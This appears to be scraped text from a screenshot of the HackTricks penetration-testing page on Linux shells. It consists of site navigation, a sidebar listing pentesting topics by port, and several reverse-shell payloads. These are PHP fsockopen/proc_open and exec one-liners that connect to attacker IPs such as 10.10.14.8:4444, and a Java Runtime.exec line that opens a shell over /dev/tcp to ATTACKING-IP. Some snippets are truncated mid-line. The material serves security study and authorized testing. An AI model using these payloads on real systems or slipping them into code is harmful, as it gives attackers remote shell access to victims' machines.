 https://book.hacktricks.xyz/generic-methodologies-and-resources/shells/linux
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HackTricks HackTricks HackTricks Training Twitter Linkedin Sponsor
NETWORK SERVICES PENTESTING
2375, 2376 Pentesting Docker
3128 - Pentesting Squid
3260 - Pentesting ISCSI
3299 - Pentesting SAPRouter
3306 - Pentesting Mysql
3389 - Pentesting RDP
3632 - Pentesting distcc
3690 - Pentesting Subversion (svn
server)
3702/UDP - Pentesting WS-Discovery
// Using 'proc_open' makes no assumptions about what the file descriptor will be.
// See https://security.stackexchange.com/a/198944 for more information
<?php $sock=fsockopen("10.0.0.1",1234);$proc=proc_open("/bin/sh -i",array(0=>$sock, 1=>$s
<?php exec("/bin/bash -c 'bash -i >/dev/tcp/10.10.14.8/4444 0>&1'"); ?>
Java
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/ATTACKING-IP/80;cat <&5 | while read line;
p.waitFor()